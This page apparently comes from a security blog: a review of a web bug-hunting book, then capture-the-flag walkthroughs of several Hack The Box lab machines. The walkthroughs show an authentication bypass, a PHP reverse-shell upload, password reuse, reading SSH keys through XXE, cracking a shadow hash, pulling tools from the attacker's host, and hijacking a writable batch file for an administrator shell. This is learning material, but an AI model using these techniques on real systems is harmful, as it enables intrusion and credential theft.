Hello Friends and welcome to HaXeZ. This week I’ve been reading Real-World Bug Hunting — A Field Guide to Web Hacking, written by Peter Yaworski and published by no starch press. I purchased this book from Amazon for around £20.00 which in my opinion is well worth the money.
Real-World Bug Hunting Initial Thoughts
I bought this book because I wanted to improve my application penetration testing skills. At the present time, Web Application tests are a huge category in information security. Overall, I’ve probably done more Web Application tests than any other type of test since entering the industry. In short, there are so many different technologies and attack vectors to consider when testing web applications. It can be overwhelming if you’re new to the industry. For the most part, I wanted to read this book to expand my current knowledge and to improve my testing methodology. It did just that. The author covers a lot of areas in this book and gives real-world examples of bug bounties that have been submitted to Hacker One.
HTTP Parameter Pollution Bug Hunting
One of the first topics that the author covers is Server-Side and Client-Side HTTP Parameter Pollution. For instance, he talks about how adding additional parameters to the URL to see which one gets processed could lead to a vulnerability. Furthermore, he uses an example of performing a funds transfer on a banking website. He explains that adding an additional account parameter to the URL could result in a vulnerability. I won’t go into specifics but the way that the server processes the request determines which account the funds are removed from. The author also gives a real-world example of someone who was able to unsubscribe other users from Twitter notifications, which I thought was hilarious.
Cross-Site Request Forgery Bug Hunting
Cross-Site Request Forgery is when a threat actor tricks an unsuspecting user into opening a link. The link will direct the user to a malicious website that sends a request to a legitimate website. Provided that the user has session cookies stored in their browser, the request would be authenticated and succeed. The author uses an example of when a hacker discovered a CSRF attack that affected Twitter and Shopify. To clarify, the hacker was able to disconnect other users’ Twitter accounts from their Shopify store. While this seems mostly harmless, it is still a vulnerability and could cause users to miss important notifications.
Carriage Return Line Feed Injection
This type of attack vector requires the submission of encoded characters that have special meanings. As a result, these encoded characters may bypass traditional input sanitization facilitating unexpected actions. Specifically, the author uses are the %0D and %0A characters that represent a carriage return and a line feed. The author uses an example of how a hacker found an HTTP Response Splitting vulnerability on Twitter that allowed him to set cookies. The specific details of this vulnerability are beyond the scope of this review but it’s definitely worth reading.
Cross-Site Scripting
XSS, every penetration tester’s first exploit. Ok, maybe not but it is one of the first things I was taught when joining the industry. There are two types of Cross-Site Scripting and the author does a fantastic job of explaining both. For example, he talks about how it was possible to perform a persistent Cross-Site Scripting attack on Yahoo mail. This vulnerability was possible due to the way the sanitization handled malformed image tags. There are more examples including ones that affected Google image search, United Airlines, and Shopify.
SQL Injection
SQL Injection is apparently one of the most financially rewarding bugs to find. This is understandable since the impact of exploiting an SQL Injection could be huge. There have been loads of examples in the news (specifically mobile phone network providers) where their customer’s sensitive data was leaked. There are many different types of SQLi and the author provides examples such as a Blind SQLi bug found on Yahoo Sports. The hacker was able to discover this vulnerability by the way page was rendering pictures. Personally, I struggle with Blind SQLi, it seems like such a long process.
Finding Your Own Bug Bounties
The author covers many more attack types and gives real-world examples of where and how bug hunters have found them. The majority of the findings are well beyond my current technical capability, which only made me find them more fascinating. While this may be true for a lot of new penetration testers, the author does provide a testing methodology of sorts. This methodology alone is worth the price of admission. It discusses how you should approach a test and where you should focus your energy. It explains that you should target one specific vulnerability and not move on until you’ve popped it.
Conclusions
This book was a great read and while it didn’t make me a super hacker (no single book will), it has motivated me to learn more. The financial reward of bug bounties is great, but the knowledge of those performing the bug bounties is what was truly inspiring.
The author provides great real-life examples of many different attack types. To summarise them all in a blog post would take forever. The main takeaway from the book that I found was persistence! persistence in learning and persistence in testing. If you find a bug that looks like a bug then keep persisting until you exploit it. All of the examples in the book start with an initial discovery but then a great deal of persistence was required from the hacker in order to exploit it and claim their bounty.
Even reading the book took persistence on my part because technical books aren’t always the easiest reads. I really enjoyed this book though and would recommend it to anybody starting in the industry. Not so much for the technical details but more for the message behind it. Keep chipping away and being persistent with your goals.
Hello world, welcome to haxez where in this post I will be taking a look at the Hack The Box Machine Base. This is the final machine of the Starting Point category on Hack The Box. I’ve been looking forward to doing this machine since I completed the last one. In traditional techy fashion however, I‘ve just spent most of the evening trying to work out why my Virtual Machine kept crashing. For some reason it kept producing invalid memory address registers. After an update, a reboot, and some tinkering, it now appears to be fine. That has nothing to do with this though so let’s jump right in.
Base Enumeration
Ok so first, after spawning the machine we ping it to check that it’s online.
[10.10.14.57]─[joe@parrot]─[/media/sf_E_DRIVE/OneDrive/Hack The Box/Machines/Base/Output]
└──╼ [★]$ sudo ping 10.10.10.48 | tee -a ping.10.10.10.48.txt
PING 10.10.10.48 (10.10.10.48) 56(84) bytes of data.
64 bytes from 10.10.10.48: icmp_seq=1 ttl=63 time=21.6 ms
64 bytes from 10.10.10.48: icmp_seq=2 ttl=63 time=20.5 ms
The machine is talking to us! we have it right where we want it! Time to hit it with nmap.
[10.10.14.57]─[joe@parrot]─[/media/sf_E_DRIVE/OneDrive/Hack The Box/Machines/Base/Output]
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.48 | tee -a nmap.10.10.10.48.txx
Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–14 17:41 BST
Nmap scan report for 10.10.10.48
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f6:5c:9b:38:ec:a7:5c:79:1c:1f:18:1c:52:46:f7:0b (RSA)
|_ 256 b8:65:cd:3f:34:d8:02:6a:e3:18:23:3e:77:dd:87:40 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn’t have a title (text/html)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Kicking off Dirb
It looks like we have a webserver running on Ubuntu. Before I look at the site, I will launch a dirb scan to check for any interesting directories.
[10.10.14.57]─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Base/Scripts]
└──╼ [★]$ sudo dirb http://10.10.10.48 /usr/share/dirb/wordlists/big.txt -w
— — — — — — — -
DIRB v2.22
By The Dark Raver
— — — — — — — — -
START_TIME: Tue Sep 14 22:51:33 2021
URL_BASE: http://10.10.10.48/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
OPTION: Not Stopping on warning messages
 — — — — — — — — -
GENERATED WORDS: 20458
— — Scanning URL: http://10.10.10.48/ — —
==> DIRECTORY: http://10.10.10.48/_uploaded/
==> DIRECTORY: http://10.10.10.48/login/
+ http://10.10.10.48/server-status (CODE:403|SIZE:276)
==> DIRECTORY: http://10.10.10.48/static/
— — Entering directory: http://10.10.10.48/_uploaded/ — —
(!) WARNING: Directory IS LISTABLE. No need to scan it.
 (Use mode ‘-w’ if you want to scan it anyway)
— — Entering directory: http://10.10.10.48/login/ — —
(!) WARNING: Directory IS LISTABLE. No need to scan it.
 (Use mode ‘-w’ if you want to scan it anyway)
- — Entering directory: http://10.10.10.48/static/ — —
(!) WARNING: Directory IS LISTABLE. No need to scan it.
 (Use mode ‘-w’ if you want to scan it anyway)
==> DIRECTORY: http://10.10.10.48/static/fonts/
==> DIRECTORY: http://10.10.10.48/static/images/


Base Directory Listing
Interesting, it looks like the server is configured to allow directory listings. This is significant security oversight. This allows us to browse the directories and determine the file structure. This setting can easily be changed in the server configuration but for now let’s leverage that weakness and snoop around.
Base directory listing /loginBase directory listing /static
PHP Login Logic
There are some interesting directories and files on the server, one of which is named login.php.swp and contains the following PHP code:
<?php
session_start();
if (!empty($_POST[‘username’]) && !empty($_POST[‘password’])) {
require(‘config.php’);
if (strcmp($username , $_POST[‘username’]) == 0) {
if (strcmp($password, $_POST[‘password’]) == 0) {
$_SESSION[‘user_id’] = 1;
header(“Location: upload.php”)
} else {
print(“<script>alert(‘Wrong Username or Password’)</script>”);
}} else {
print(“<script>alert(‘Wrong Username or Password’)</script>”);
}


It appears as if the username and passwords are being put in to a short array and checked with strcmp. By intercepting and changing the request in Burp we can break the syntax with an array of our own, and can cause the application to misbehave and hopefully bypass authentication. First, we will need to navigate to the site and submit a login request. We will then need to ensure the browser is configured to send the requests to Burp and that Burp intercept is on.
Base web application login
Second, As soon as Burp has intercepted the request we need to modify it slightly to add our own empty arrays. These arrays need to be added at the end of username and password before the input is received. You can see from the screenshot below that I have added an open and close square bracket to add the array.
Burp intercept array manipulation
Base Application Foodhold
Finally, we forward the request, and the subsequent set-cookie request with Burp and wait for the web application to respond. The page we are redirected to is an upload page. We know from our dirb results that there is an _uploaded directory. If we assume that is where the file upload puts files then we should be able to upload a reverse shell and capture it from there.
Base upload page
Reverse Shell
I used the pentestermonkey’s PHP Reverse Shell and uploaded it to the application. I started my netcat listener and then curled the URL to trigger the PHP reverse shell.
[10.10.14.57]─[joe@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Base/Scripts]
└──╼ [★]$ sudo curl http://10.10.10.48/_uploaded/shell.php
As expected. The shell worked and I was given acces to the box. Before we do anything else, we need to upgrade our shell so let’s run that Python 1 liner.
Now that that’s sorted, let’s check out the rest of the website files. When websites connect to databases, they require a database configuration file. Database configuration files contain passwords that could be used to gain access to sensitive information. There are other files like htaccess and htpasswd that could contain sensitive information too so it’s always a good idea to check them.
*Smug grin intensifies* The config.php file contains a password. We know this is the password that is required to login to the application, but we don’t know whether it has been reused on the system anywhere. With that in mind, let’s check the home directory and see what users are on the system.
www-data@base:/$ ls /home
john
www-data@base:/$ ls /home/john
user.txt
Sorry John but it looks like you are going to be our victim today. I’m sure you’re lovely guy but if you have reused your password then you deserved to be pwned! (joking, or am I?). Now that we have a username and password, Lets try and switch user to john.
www-data@base:/$ su john
su john
Password: thisisagoodpassword
john@base:/$
I believed in you john and you let me down. While we’re here lets grab the user flag from johns home directory.
With that out the way, lets see how we can elevate our provides and grab the root flag. The first thing we need to know is what john can run, besides his security posture in to the ground.
john@base:/$ id
uid=1000(john) gid=1000(john) groups=1000(john)john@base:/$ sudo -l
[sudo] password for john: thisisagoodpassword
Matching Defaults entries for john on base:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on base:
(root : root) /usr/bin/find
It appears john has permission to run the find command as root. Shame he couldn’t FIND a better password. Moving forward we should check whether find has any methods of escape, like the one we performed on Guard with the man command. In order to this, I checked the website GTFOBins and it says the following command can be used to escape a restricted shell. Hopefully that means it will drop us in to a root shell.
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Guard. Hacking this machine was incredibly fun and it didn’t take very long. Lets get straight in to it.
Guard Enumeration
First thing I always like to check is whether the box responds to ping requests. This helps to determine whether the machine is online or not.
└──╼ [★]$ sudo ping 10.10.10.50 | tee -a ping.10.10.10.50.txt
 [sudo] password for joe:
 PING 10.10.10.50 (10.10.10.50) 56(84) bytes of data.
 64 bytes from 10.10.10.50: icmp_seq=1 ttl=63 time=37.1 ms
 64 bytes from 10.10.10.50: icmp_seq=2 ttl=63 time=21.8 ms
 64 bytes from 10.10.10.50: icmp_seq=3 ttl=63 time=21.9 ms
 64 bytes from 10.10.10.50: icmp_seq=4 ttl=63 time=22.4 ms
You may notice that I tend to pipe a lot of my commands to tee -a filename.txt. This is a habbit I got in to after a few exams. I also copy the output in to a seperate text file called notes. I tend to write the walkthroughs as I hack the machines, and it doesn’t hurt to have more than one copy of something.
We know the box is responding to pings so let’s see what services are actually listening on the box. We can do this by running an nmap scan.
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.50 | tee -a nmap.10.10.10.50.txt
 Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–13 17:06 BST
 Nmap scan report for 10.10.10.50
 Host is up (0.023s latency).
 Not shown: 65535 closed ports
 PORT STATE SERVICE VERSION
 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey:
 | 2048 2a:64:23:e0:a7:ec:1d:3b:f0:63:72:a7:d7:05:57:71 (RSA)
 | 256 b3:86:5d:3d:c9:d1:70:ea:d6:3d:36:a6:c5:f2:be:5d (ECDSA)
 |_ 256 c0:5b:13:0f:d6:e6:d1:71:2d:55:e2:4a:e2:27:0e:c2 (ED25519)
 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Guard Foothold
The only thing listening on the box appears to be SSH. We could try and bruteforce it with Hydra but I don’t think that’s the intended approach. Since SSH is the only active service I’m going to assume that we should have the credentials already from a previous box. The machine Markup had an XXE vulnerability that allowed us to recover an SSH private key for the user daniel. Lets see if that works.
└──╼ [★]$ ssh -i daniel.key daniel@10.10.10.50
 Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–88-generic x86_64)
 Last login: Mon Sep 13 15:38:53 2021 from 10.10.14.31
 daniel@guard:~$
Lateral Movement Man
Lovely jubbly the key from the last box worked a treat. We are now on the box but no matter what I tried I couldn’t cat the user.txt file. Something funny was going on. I initially tried to get a shell through Vim as I have used that technique before turns out man was our man! By using the man command we can then “escape” to a shell by typing !bash.
So what’s next? there is a whole lot of file system to look through and not a lot of commands at our disposal. I tried to grab linPEAS from a self hosted Python server but anything I tried to do to download it failed.
daniel@guard:~$ curl http://10.10.14.38/leanpeas.sh
curl: (7) Couldn’t connect to server
daniel@guard:~$ ping 10.10.14.38
ping: socket: Permission denied
daniel@guard:~$ http://10.10.14.38/leanpeas.sh
bash: http://10.10.14.38/leanpeas.sh: No such file or directory
daniel@guard:~$ wget http://10.10.14.38/leanpeas.sh
 — 2021–09–13 16:48:20 —  http://10.10.14.38/leanpeas.sh
Connecting to 10.10.14.38:80… failed: Permission denied.
Retrying.
Right, it looks like we don’t have permissions to access the socket at all. Not good. Well I guess it’s time for some SSH magic. You can pipe commands through SSH which should allow me to run linPEAS on the remote host from a script on my local system.
Honestly, nothing quite beats the feeling you get when you do something hacky and it works. Now linPEAS was running on the remote host it was time to go through the output. I noticed some interesting things.
Firstly, root could login with a password rather than requiring a public and private key pair. I’m not sure if this is going to make things harder or easier at this point but it’s good to take note of it.
[+] Looking for specific hashes inside files — less false positives (limit 70)
/var/backups/shadow:$6$2EEJjgy86KrZ.cbl$oCf1MzIsN7N9KziBNo7uYrHLueZLM7wySrsFYxlNtO5NVhfVsyWCSKiIURNUxOOwC0tm1kyQsiv93imCwLM0k1
It looks like linPEAS was able to grab a hash from a backup shadow file. This has got to be the way we get on to the box as root. lets check out the backup file.
I’ve snipped out the stuff we don’t need and you can see that the backup file contains the hashes for both root and daniel. Ok let’s grab a copy of it and crack it offline. It should be noted that I also noticed I could cat the /etc/passwd file. With that in mind I grabbed a copy of that too as I was going to use unshadow and attempt to crack it with JohnTheRipper.
The password turned out to be “password#1”. I honestly think we could have brute forced that quite quickly but Que sera, sera. We were then able to login to the machine as root and capture the root flag.
└──╼ [★]$ ssh root@10.10.10.50
root@10.10.10.50’s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–88-generic x86_64)
Last login: Mon Sep 13 15:50:13 2021 from 10.10.14.31
root@guard:~# cat root.txt
386*******************f681
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Markup. This is a great box which took me longer than it should have due to my own mistakes. Oh well, it was great fun and I felt silly after I realised what I was doing wrong.
Markup Enumeration
So first we ping.
└──╼ [★]$ sudo ping 10.10.10.49 | tee -a ping.10.10.10.49.txt
[sudo] password for joe:
PING 10.10.10.49 (10.10.10.49) 56(84) bytes of data.
64 bytes from 10.10.10.49: icmp_seq=1 ttl=127 time=240 ms
“IT IS ALIVVEE” so lets go ahead and nmap this sucker.
└──╼ [★]$ sudo nmap -sC -sV -p0- -T4 10.10.10.49
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 9f:a0:f7:8c:c6:e2:a4:bd:71:87:68:82:3e:5d:b7:9f (RSA)
80/tcp open http Apache httpd 2.4.41 ((Win64) OpenSSL/1.1.1c PHP/7.2.28)
| http-cookie-flags:
Markup Web Application

I’ve snipped out the parts we don’t need to see. So we have a web server and Secure Shell running. This is a Windows box right? okie dokie lets take a look at the website.
Markup Website Login

Ok so not a lot going on. I had a quick poke at it with Nikto and dirb but I didn’t find anything that interesting. Lets try the credentials we recovered from the previous box Pathfinder.
Markup Website Login
Markup XXE External Entity Injection


Ok great, those seem to have worked. The website has some basic functionality that allows you to place orders. If we capture the request and look at it with Burp we can see that it’s using XML. Furthermore, we can perform an XML injection (XXE External Entity Injection) attack to receive the contents of the win.ini file.
Ok so we know we can grab files through the XXE attack, whats next? Wasn’t there and SSH port open when we performed the nmap scan? Ok lets find out where Windows stores it’s SSH keys. So by pointing our payload at the .ssh/id_rsa file we should be able to recover the private key.
Ok so I grabbed the key and saved it in a file called daniel.key. Make sure to place this in a directory that you own and make sure to change the file permissions to 600. You can do that using chmod 600 file.ext. So next we try to SSH to the server with Daniels key.
SSH to Markup
Woop, we have access to the box, let’s see if we can grab the user.txt from Daniel’s desktop.

We are on the box and have successfully captured the user flag, we need to find a way to escalate our privileges to administrator to capture that all elusive root.txt flag. I downloaded winPEAS and hosted it using the python http module. Once the file was downloaded to the target machine I ran it to see if there were any interesting files.
Ok so after a bit of digging around I found a couple of things that I thought would be useful. The first one was a password, it didn’t seem to work for the administrator though but yoink, will keep that for later.
Interesting Directory
The next thing winPEAS found was an interesting directory and file that all users appeared to have access to.
This isn’t a typical directory or file you find on a Windows system so it was worth investigating. I ran the icacls command on the file to see what permissions were assigned to it.

So it looks like built in users have full control over the file, that includes daniel. Ok so lets see what the file is actually doing. Using the type command it was possible to read the contents of the file.
daniel@MARKUP C:\Users\daniel\Documents>type C:\Log-Management\job.bat
@echo off
FOR /F “tokens=1,2*” %%V IN (‘bcdedit’) DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F “tokens=*” %%G in (‘wevtutil.exe el’) DO (call :do_clear “%%G”)
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
So the script appears be an automated script to clear the logs but it requires being an admin to run it. So I had a look at a walkthrough at this point and noticed that others had said the script was running as a scheduled task and that whatever command you echo in to the file would be executed the next time it ran. I had a look at the scheduled tasks and couldn’t find it. I ran schtasks and there was nothing in there relating to job.bat. If you know how this was initially found then please let me know.
Markup Privilege Escalation
So with that in mind I set about dropping a copy of netcat on the box using the same method we used to deliver winPEAS.
Then once the file was on the box, I echoed a command in to the job.bat file to tell it to execute nc64.exe or nc.exe (whichever you want to use) and connect back to my machine.
So this is where I messed up for the longest time. It was a really really silly mistake too. In order to make my life a bit easier, I upgraded from a Command Prompt session to a PowerShell session. Then whenever I ran the following command:
It would error and tell me that ‘e’ was too ambiguous, who knew the letter e could be so open to interpretation. Well anyway, I spent about an hour enclosing it with quotation marks and all the other stuff you do to try and echo a string in to the file. I even went as far as to encode it with base64. The string was being echoed in to the file but the shell wasn’t coming back to my local machine. To make matters worse, the file was being overwritten every time it ran so I felt like there was a problem with the machine.
Well there wasn’t a problem with the machine, there was a problem with my brain. I dropped down to Command Prompt from PowerShell, ran the command without any quotation marks, the ‘e’ was accepted and within seconds I had a reverse shell with Administrator privileges, and then I captured the root.txt flag.
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
f57XXXXXXXXXXXXXXXXX0f8
Notes
So if you get to this point on the machine and you’re pulling your hair out wondering why your exploit wont work. Try changing from PowerShell to CMD when echoing the string to the job.bat and see if that works. Lesson learned. One thing I did find interesting though was that I created a payload using MSFVenom and dropped that on the box. I echoed the location in to the script but still didn’t get a shell when it executed. I ran type on the file to confirm that the text had been added. Very odd.
Hello world, welcome to haxez where today I will be looking at the Hack The Box Machine Included. This was a really fun box despite a frustrating ending. This box is fairly simple to start off with provided you notice everything that is going on. So first of all we ping the box to see if it’s up.
Included Enumeration
└──╼ [★]$ sudo ping 10.10.10.55 | tee -a ping.txt
PING 10.10.10.55 (10.10.10.55) 56(84) bytes of data.
64 bytes from 10.10.10.55: icmp_seq=1 ttl=63 time=21.5 ms
Next we run our nmap scan.
└──╼ [★]$ sudo nmap -sC -sV -O -p0- 10.10.10.55 | tee -a nmap.10.10.10.55.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021–09–11 16:30 BST
Nmap scan report for 10.10.10.55
Host is up (0.022s latency).
Not shown: 65535 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Site doesn’t have a title (text/html; charset=UTF-8).
|_Requested resource was http://10.10.10.55/?file=index.php
